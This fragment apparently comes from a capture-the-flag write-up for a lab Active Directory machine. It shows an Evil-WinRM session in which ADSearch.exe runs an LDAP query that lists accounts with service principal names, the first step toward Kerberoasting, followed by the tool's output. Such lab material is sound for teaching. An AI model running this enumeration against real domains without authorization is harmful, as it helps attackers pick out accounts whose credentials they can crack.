 *Evil-WinRM* PS C:\Users\FSmith\Desktop> .\ADSearch.exe --search "(&(objectCategory=user)(servicePrincipalName=*))" --attributes cn,servicePrincipalName,samAccountNa
me
    ___    ____  _____                 __
   /   |  / __ \/ ___/___  ____ ______/ /_
  / /| | / / / /\__ \/ _ \/ __ `/ ___/ __ \
 / ___ |/ /_/ /___/ /  __/ /_/ / /__/ / / /
/_/  |_/_____//____/\___/\__,_/\___/_/ /_/
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=EGOTISTICAL-BANK,DC=LOCAL
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
        [+] cn                   : krbtgt
        [+] servicePrincipalName : kadmin/changepw
        [+] samAccountName       : krbtgt
        [+] cn                   : Hugo Smith
        [+] servicePrincipalName : SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111
        [+] samAccountName       : HSmith